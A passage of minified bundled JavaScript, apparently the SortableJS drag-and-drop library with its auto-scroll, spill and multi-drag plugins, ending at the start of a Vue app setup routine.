        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), M(C, n.ghostClass, !1), M(C, n.fallbackClass, !0), M(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), M(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && M(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Mt, id) {
      Z(Mt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Mt) {
      return B("dragOverCompleted", {
        insertion: Mt
      }), Mt && (c ? d._hideClone() : d._showClone(m), m !== h && (M(f, j ? j.options.ghostClass : d.options.ghostClass, !1), M(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Mt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = At(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Le = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Le), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Lt = n.nextElementSibling, Me = !1;
        Me = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Me);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Me = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Me && !Lt ? o.appendChild(f) : n.parentNode.insertBefore(f, Me ? Lt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && M(f, j ? j.options.ghostClass : this.options.ghostClass, !1), M(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== Nt && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = Nt, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = Nt = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ni.forEach(function(t) {
      t.checked = !0;
    }), Ni.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ae && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(At(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ni.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ni.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: M,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: At
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var L = [], po, bs, ys = !1, ds, us, Ai, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ai = bs = po = ys = fo = ds = us = null, L.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ai = o, n || this.options.forceAutoScrollFallback || So || Ae || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  L.forEach(function(e) {
    clearInterval(e.pid);
  }), L = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Le = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Le) - (Math.abs(y - i) <= l && !!X);
      if (!L[u])
        for (var pe = 0; pe <= u; pe++)
          L[pe] || (L[pe] = {});
      (L[u].vx != te || L[u].vy != he || L[u].el !== p) && (L[u].el = p, L[u].vx = te, L[u].vy = he, clearInterval(L[u].pid), (te != 0 || he != 0) && (d = !0, L[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ai);
        var Lt = L[this.layer].vy ? L[this.layer].vy * r : 0, Me = L[this.layer].vx ? L[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Me, Lt, e, Ai, L[this.layer].el) !== "continue" || Ya(L[this.layer].el, Me, Lt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = At(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", M(ie[i], this.options.selectedClass, !1), _[i] === T && M(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), M(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (M(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          M(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), M(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (M(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = A_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
